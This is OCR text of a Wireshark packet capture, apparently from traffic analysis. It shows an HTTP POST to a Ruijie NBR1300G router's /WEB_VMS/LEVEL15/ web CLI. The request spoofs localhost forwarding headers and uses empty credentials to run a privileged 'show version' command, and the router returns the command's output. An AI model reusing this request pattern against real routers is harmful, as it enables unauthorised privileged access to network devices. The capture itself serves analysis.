 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 3885
No. Time Source Destination Protocol Length Info
2520… -68.688640 TCP 66 62501 → 1
2521… -67.926439 TCP 58 1985 → 62
2521… -67.926301 TCP 54 62501 → 1
2521… -67.926051 HTTP 740 POST /WEB
2521… -67.841802 TCP 54 1985 → 62
2521… -67.841325 TCP 258 1985 → 62
2521… -67.840687 TCP 59 1985 → 62
2521… -67.840687 TCP 529 1985 → 62
2521… -67.840614 TCP 54 62501 → 1
2522… -66.362064 TCP 61 1985 → 62
2522… -66.361696 TCP 475 1985 → 62
2522… -66.361637 TCP 54 62501 → 1
2522… -66.346992 TCP 60 1985 → 62
2522… -66.346992 TCP 222 1985 → 62
2522… -66.346992 HTTP 61 HTTP/1.1
2522… -66.346905 TCP 54 62501 → 1
2533… -21.333946 TCP 55 [TCP Keep
2533… -21.271770 TCP 60 [TCP Keep
Frame 252148: 740 bytes on wire (5920 bits), 740 bytes captured (5920 bits) on interf
0000 e8 65 d4 16 22 10 d6 57 e2 15 09 73 08 00 45 00 ·e··"··W ···s··E·
0010 02 d6 9d 00 40 00 80 06 00 00 c0 a8 00 91 de 20 ····@··· ·······
0020 1c 17 f4 25 07 c1 a1 59 05 41 08 cd c7 38 50 18 ···%···Y ·A···8P·
0030 fa f0 be 39 00 00 50 4f 53 54 20 2f 57 45 42 5f ···9··PO ST /WEB_
0040 56 4d 53 2f 4c 45 56 45 4c 31 35 2f 20 48 54 54 VMS/LEVE L15/ HTT
0050 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 32 32 32
0060 2e 33 32 2e 32 38 2e 32 33 3a 31 39 38 35 0d 0a
0070 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 Connecti on: keep
0080 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d -alive·· Content-
0090 4c 65 6e 67 74 68 3a 20 37 33 0d 0a 41 75 74 68 Length: 73··Auth
00a0 6f 72 69 7a 61 74 69 6f 6e 3a 20 42 61 73 69 63 orizatio n: Basic
00b0 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f ··User-A gent: Mo
00c0 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5. 0 (Windo
00d0 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 ws NT 10 .0; Win6
00e0 34 3b 20 78 36 34 29 20 41 70 70 6c 65 57 65 62 4; x64) AppleWeb
00f0 4b 69 74 2f 35 33 37 2e 33 36 20 28 4b 48 54 4d Kit/537. 36 (KHTM
0100 4c 2c 20 6c 69 6b 65 20 47 65 63 6b 6f 29 20 43 L, like Gecko) C
0110 68 72 6f 6d 65 2f 39 30 2e 30 2e 34 34 33 30 2e hrome/90 .0.4430.
0120 39 33 20 53 61 66 61 72 69 2f 35 33 37 2e 33 36 93 Safar i/537.36
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3885) · WLAN 2
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Host:
Connection:
Content-Length:
Authorization: Basic
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http:/
Referer: http:/ index.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: auth=; user=
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
command=show version&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.HTTP/
1.1 200 OK
Date: Mon, 01 Mar 1993 00:26:11 UTC
Server: Start HTTP-Server/1.0
Content-Type: text/html
Transfer-Encoding: chunked
Expires: Thu, 16 Feb 1989 00:00:00 GMT
Connection: Keep-Alive
<HTML><HEAD><script LANGUAGE="JavaScript">
<!--
function whisper()
{document.inputform.command.focus();}
//-->
</script>
<TITLE>/WEB_VMS/LEVEL15/</TITLE></HEAD>
<BODY onload="whisper()"><H1>WebCLI:</H1><PRE><HR>
<FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform><PRE><INPUT
TYPE=SUBMIT VALUE=Command><INPUT TYPE=TEXT NAME=command SIZE=60
VALUE=""><H4>Output</H4>
<H5>Level was: LEVEL15<P>Mode was: /exec/<P>Command was: show version</
H5><PRE><HR><OPTION>
System description : Ruijie Net Bar Router(NBR1300G) By Ruijie
Networks.<OPTION>
分组 252207. 1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择.
整个对话 (1954 bytes) Show data as ASCII
查找: 查找下一个